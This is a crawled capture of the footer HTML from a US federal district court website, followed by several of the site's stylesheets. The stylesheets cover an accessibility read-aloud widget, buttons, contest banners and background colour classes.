    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flmd.uscourts.gov" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flmd.uscourts.gov" id="creole" style="font-size:11px">Haitian Creole</a><span style="font-size:12px;"> </span></span></span>
<div style="”font-style:italic;”"><span style="font-size:12px;"><span><span><em><span><span>This website uses Google Translate, a free service. As computerized translations, some words may be translated incorrectly. Please keep this in mind if you use this service for this website. </span></span></em></span></span></span></div>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div><a class="ql-first" href="/">Home</a> | <a href="/faqs">Frequently Asked Questions</a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a> | <a href="/contact-us">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8vce6"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t8vce6
body_size: 2964
content:
.block--us-courts-browsealoud-browsealoud-widget {
  display:none;
}

@media (min-width: 960px) {

  .block--us-courts-browsealoud-browsealoud-widget {
    display:inline;
  }

  .block--us-courts-browsealoud-browsealoud-widget {
    float: right;
    font-size: 1.2rem;
    line-height: 1em;
    margin-top: -140px;
    margin-right: 270px;
    padding-top: .3rem;
  }

  /* background-color -- Bankruptvy #417491, District #99824b, appeals #A38552, opps #417491*/
  .block--us-courts-browsealoud-browsealoud-widget .block__content a,
  .block--us-courts-browsealoud-browsealoud-widget .block__content button {
      color: #fff !important;
      -moz-border-radius: 4px;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      background-color: #99824b;
      cursor: pointer;
      display: block;
      padding: .3rem;
      position: relative;
      margin-left: 1rem;
      margin-right: 1rem;
      text-indent: -9999px;
      height: 2.3rem;
      width: 2.3rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content button .customText::before {
    content: '\f2a2';
    display: block;
    font-family: FontAwesome;
    font-size: 1.5rem;
    left: .2rem;
    padding-top: .2rem;
    position: absolute;
    text-align: center;
    text-indent: 0;
    top: .25rem;
    height: 1.8rem;
    width: 1.9rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:visited {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:focus {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:active {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    background-color: #B39C65; /* 10 % lighten*/
  }


}


/* mobile menu */

.browsealoud i,
.browsealoud button {
  cursor: pointer;
  padding: .3rem;
  position: relative;
  margin-left: 0rem;
  margin-right: 0.5rem;
  height: 2.0rem;
  left: 0rem;
  vertical-align: middle;
}

.browsealoud i::before,
.browsealoud button .customText::before {
  content: '\f2a2';
  font-family: FontAwesome;
  font-size: 1.5rem;
  display: block;
  left: .2rem;
  padding-top: .2rem;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: .25rem;
  height: 2.1rem;
  width: 2.1rem;
  color: #fff !important;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: #99824b;
}

.browsealoud .customText {
  padding-left: 2.5rem;
} 

/* menu item background color based on court type - 30% lighten*/
.mean-container .mean-nav ul li.browsealoud {
  background-color: #E6CF98;
  border-bottom-width: 0;
}

.mean-container .browsealoud i::before, 
.mean-container .browsealoud button .customText::before {
  left: 0;
}

.mean-container .mean-nav ul li.browsealoud div#__ba_panel {
  padding-left: 5%;
}


--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_1.css?t8vce6
body_size: 387
content:
div.rwd-button, p.rwd-button {text-align:center;display:inline-block;padding:10px 30px; background: rgb(153,130,75);border-radius:5px;margin:10px 0px;}
div.rwd-button a, p.rwd-button a {color:#fff;}
div.button, p.button {text-align:center;display:inline-block;padding:10px 30px; background: rgb(153,130,75);border-radius:5px;margin:10px 0px;}
div.button a, p.button a  {color:#fff;}


--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_2.css?t8vce6
body_size: 1957
content:
/* clear fix */
.clearfix{overflow:auto;}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}

/* floats right the announcement RSS feed icon */
.fp-news-feed div.feed-icon {float:right;margin-top:-25px;}

/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;font-size: 0.9375rem;}

/* accordion font size widget */
.ui-widget {font-size:1em;}

/* table */
table tr.even, table tr.odd {background:none;border:none !important;}
td {border:1px solid #ddd;}

/* removes the title for alias pages */
.node--alias h2.node__title {display:none;}

/* hides level 3 children on sidebar unless active */
.l-region--sidebar-first nav ul.menu li.expanded ul.menu {display:none;}

/* shades level 3 children on sidebar */
.l-region--sidebar-first nav ul.menu li.expanded.active-trail ul.menu {display:inherit !important;}
.l-region--sidebar-first nav ul.menu li.expanded.active-trail ul.menu {border:3px solid #FFEBC5;}
.l-region--sidebar-first nav ul.menu li.expanded.active-trail ul.menu li {background-color: #FFFBD9;}
.expanded active menu-mlid-1278 submenu parent-menu{background-color: #FFFBD9;}

/* adds template coloring back to links */
.ui-accordion-content a {color: #205493;}
.ui-tabs a {color: #205493;}

/* makes images responsive */
.responsive {max-width: 100%; height: auto;}

/* adds a double border to a DIV for judicial vacancy announcements */
.newsborder{border:7px double #000; padding:10px;}

/* adds a linear white-to-dark-blue gradient from left to right */
.gradient-blue {
	background-image: linear-gradient(to right, white , white,#002762); 
	padding:12px;
	font-size:22px;
	font-weight:bolder;
	font-style:italic;
	padding-left:200px;
	border-radius:20px;
	color:white;
}

/* clears floats 'clearfix' */
.clearfix{overflow: auto;}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_5.css?t8vce6
body_size: 7364
content:
/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2:first-child {background:#999999;margin:0;padding:15px;color:#fff;text-align:center;}
.borderheadercontest {width:100%;border:1px solid white;padding:5px;}
.borderheadercontest h2:first-child {width:100%;background:#012061;margin:0;padding:15px;color:#fff;text-align:center;}
.borderheadercontest2020 {border:1px solid white;padding:5px;width:100%;}
.borderheadercontest2020 h2:first-child {font-family:Calibri; background:#012061;width:100%;margin:0;padding:15px;color:#fff;text-align:center;}

.borderheader2021contest {border:1px solid #182F85;padding:5px;}
.borderheader2021contest h2:first-child {background:#182F85;margin:0;padding:15px;color:#fff;text-align:center;font-size:24px;font-weight:bold;}

.borderheadercontest2021 {border:1px solid white;padding:5px;width:100%;}
.borderheadercontest2021 h2:first-child {font-size:calc(24px + .05vw);font-family:Trebuchet MS,Helvetica,sans-serif; font-weight:normal;background:#182F85;width:100%;margin:0;padding:15px;color:#fff;text-align:center;height:90px; word-break:break-word; display:table;}

.borderheadercontest2022 {padding-top:24px;width:100%;max-width:100%;}
.borderheadercontest2022 h2:first-child {font-size:calc(24px + .25vw);font-family:opensans-regular, sans-serif;font-weight:normal;background:#cbd8f1;width:100%;margin:0;padding:15px;color:black;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheadercontest2022 a {text-decoration:none;color:#c21e1e;font-size:20px;}
.borderheadercontest2022 a:hover {text-decoration:none;color:#0078d4;font-size:20px;}
.borderheadercontest2022 a:active {text-decoration:none;color:#0078d4;font-size:20px;font-weight:bold;}


.borderheaderartcontest2022 {padding-top:24px;width:100%;max-width:100%;}
.borderheaderartcontest2022 h2:first-child {text-decoration:2px; text-decoration-color: #EF4136;padding-top:33px;font-size:24px;font-family:opensans-regular, sans-serif;color:white;font-weight:600;background:#182f85;width:100%;margin:0;color:white;text-align:center;height:90px; word-break:break-word; display:table;}
.borderheaderartcontest2022 a {text-decoration:none;color:#EF4136;font-size:24px;}
.borderheaderartcontest2022 a:hover {text-decoration:none;color:#db4bfe;font-size:24px;}
.borderheaderartcontest2022 a:active {text-decoration:none;color:#db4bfe;font-size:24px;font-weight:bold;}

.borderheadercontest2023 {padding-top:24px;width:100%;max-width:100%;}
.borderheadercontest2023 h2:first-child {color:white;font-size:calc(24px + .25vw);font-family:opensans-regular, sans-serif; font-weight:normal;background:#3b6276;width:100%;margin:0;padding:15px;color:white;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheadercontest2023 a {text-decoration:none;color:#c12132;font-size:24px;}
.borderheadercontest2023 a:hover {text-decoration:none;color:#96d0e4;font-size:24px;}
.borderheadercontest2023 a:active {text-decoration:none;color:#c12132;font-size:24px;font-weight:bold;}

.borderheadercontest2024 {padding-top:24px;width:100%;max-width:100%;}
.borderheadercontest2024 h2:first-child {color:white;font-size:calc(24px);font-family:opensans-regular, sans-serif; font-weight:normal;background:#154a80;width:100%;margin:0;padding:15px;color:white;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheadercontest2024 a {text-decoration:none;color:#b52126;font-size:24px;}
.borderheadercontest2024 a:hover {text-decoration:none;color:#3f8bca;font-size:24px;}
.borderheadercontest2024 a:active {text-decoration:none;color:#b52126;font-size:24px;font-weight:bold;}

.borderheaderartcontest2023 {padding-top:24px;width:100%;max-width:100%;}
.borderheaderartcontest2023 h2:first-child {font-size:calc(24px + .05vw);font-family:opensans-regular, sans-serif; font-weight:600;color:white;background:#4475a1;width:100%;margin:0;padding-top:35px;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheaderartcontest2023 a {text-decoration:none;color:#b40504;font-size:24px;}
.borderheaderartcontest2023 a:hover {text-decoration:none;color:#28506a;font-size:24px;}
.borderheaderartcontest2023 a:active {text-decoration:none;color:#b40504;font-size:24px;font-weight:bold;}

.borderheaderartcontest2024 {-padding-top:24px;width:100%;max-width:100%;}
.borderheaderartcontest2024 h2:first-child {font-size:calc(24px + .05vw);font-family:opensans-regular, sans-serif; font-weight:600;color:black;background:white;width:100%;margin:0;padding-top:35px;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheaderartcontest2024 a {padding-left:7px;text-decoration:none;color:#ff1616;font-size:24px;}
.borderheaderartcontest2024 a:hover {padding-left:7px;text-decoration:none;color:#ffc119;font-size:24px;}
.borderheaderartcontest2024 a:active {padding-left:7px;text-decoration:none;color:#1112cf;font-size:24px;font-weight:bold;}

.borderheadercontest2025 {padding-top:24px;width:100%;max-width:100%;}
.borderheadercontest2025 h2:first-child {color:#fff;font-size:calc(24px);font-family:opensans-regular, sans-serif; font-weight:normal;background:#02518c;width:100%;margin:0;padding:15px;color:#fff;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheadercontest2025 a {text-decoration:none;color:#a71f2d;font-size:24px;}
.borderheadercontest2025 a:hover {text-decoration:none;color:#02b7cc;font-size:24px;}
.borderheadercontest2025 a:active {text-decoration:none;color:#a71f2d;font-size:24px;font-weight:bold;}

#003ab8
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #dae6f0;padding:5px;}
.borderheaderblue h2:first-child {background:#dae6f0;margin:0;padding:15px;text-align:center;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2:first-child {background:#F2E6E6;margin:0;padding:15px;text-align:center;}

/* background colors */
.bgpurplegray {background:#8090b0;} /* background purple gray */
.bgorange {background:#c05810;} /* background  orange*/
.bgdarkgray {background:#405068;} /* background dark gray */
.bgblack {background:#000000;} /* background black */
.bggreen {background:#70a840;} /* background green  */
.bgblue {background:#2870b0;} /* background blue */
.bggray {background:#707070;} /* background gray */
/* makes font white for bg classes above */
.bgpurplegray, .bgblue, .bggray, .bggreen, .bgblack, .bgdarkgray, .bgorange  {color:#fff;font-size:1.1em;padding:10px;}
.bgpurplegray a, .bgblue a, .bggray a, .bggreen a, .bgblack a, .bgdarkgray a, .bgorange a {color:#fff;}
.bgpurplegray a:hover, .bgblue a:hover, .bggray a:hover, .bggreen a:hover, .bgblack a:hover, .bgdarkgray a:hover, .bgorange a:hover {color:#fff;}
.bgpurplegray td, .bgblue td, .bggray td, .bggreen td, .bgblack td, .bgdarkgray td, .bgorange td  {border:none;vertical-align:middle;}
.bgpurplegray tr, .bgblue tr, .bggray tr, .bggreen tr, .bgblack tr, .bgdarkgray tr, .bgorange tr  {line-height:10px;}
.bgpurplegray h2, .bgblue h2, .bggray h2, .bggreen h2, .bgblack h2, .bgdarkgray h2, .bgorange h2 {font-family:normal;text-align:center;color:#fff;font-weight:bold;}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_15.css?t8vce6
body_size: 42
content:
.node--webform table tr {background:none;}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_21.css?t8vce6
body_size: 49
content:
	.highlight{
	color:red;
	font-weight:bold;
	}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_23.css?t8vce6
body_size: 58
content:
.shadow {
   box-shadow:         3px 3px 5px 6px #666;
}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_26.css?t8vce6
body_size: 266
content:
/*.columnlayout {
    float: left;
    width: 50%;
}*/

.columnlayout{@media (max-width:960px) {     
    .responsive {float:none;width:100%;} }


/* Clear floats after the columns */
.row:after {
    content: "";
    display: table;
    clear: both;
}